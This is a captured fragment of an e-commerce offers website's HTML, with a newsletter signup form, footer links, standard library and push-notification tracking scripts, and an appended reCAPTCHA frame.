			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220156320324000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601220156320324000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q92eCdNayUhgFbBBZBe--w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047000427');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>